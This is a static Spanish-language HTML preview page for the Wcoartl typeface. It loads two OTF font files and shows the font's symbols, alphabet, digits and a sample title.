
<file: Ventas/Tipo de letra/Wcoartl/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <title>Visualizador de Fuentes Wcoartl</title>
    <style>
        @font-face {
            font-family: 'Wcoartl';
            src: url('Wcoartl_simbolos.otf') format('opentype');
            unicode-range: U+00B0, U+00AE, U+00A9, U+2206, U+2122;
        }

        @font-face {
            font-family: 'Wcoartl';
            src: url('Wcoartl.otf') format('opentype');
        }

        body {
            background-color: #1a1a1a;
            color: white;
            font-family: sans-serif;
            padding: 40px;
        }

        .contenedor {
            background-color: #222;
            padding: 20px;
            border-radius: 10px;
            border: 1px solid #444;
        }

        .fuentes {
            font-family: 'Wcoartl', sans-serif !important;
            font-size: 3rem;
            color: #ff9d00;
            line-height: 1.5;
            word-wrap: break-word;
            text-shadow: 2px 2px 0px #000;
        }

        h2 {
            color: #aaa;
            border-bottom: 1px solid #444;
            padding-bottom: 10px;
            margin-top: 30px;
        }

        .etiqueta {
            font-size: 0.9rem;
            color: #777;
            display: block;
            margin-top: 10px;
        }
    </style>
</head>
<body>

    <h1>Tipo de letra: Wcoartl</h1>
    <p>Archivos usados:<b>Wcoartl.otf</b> y <b>Wcoartl_simbolos.otf</b> estén en esta misma carpeta.</p>

    <div class="contenedor">
        <h2>Símbolos Especiales Wcoartl</h2>
        <div class="fuentes">
            ° ® © ™
        </div>

        <h2>Abecedario Mayúsculas</h2>
        <div class="fuentes">
            A B C D E F G H I J K L M N O P Q R S T U V W X Y Z
        </div>

        <h2>Abecedario Minúsculas</h2>
        <div class="fuentes">
            a b c d e f g h i j k l m n o p q r s t u v w x y z
        </div>

        <h2>Números y Signos</h2>
        <div class="fuentes"> 
            0 1 2 3 4 5 6 7 8 9 ! ? @ # $ % & * , . " ' : ¿ ? + - _ 
        </div>

        <h2>Ejemplo de Título</h2>
        <div class="fuentes">
            °Wcoartl®
        </div>
    </div>

</body>
</html>
</file>
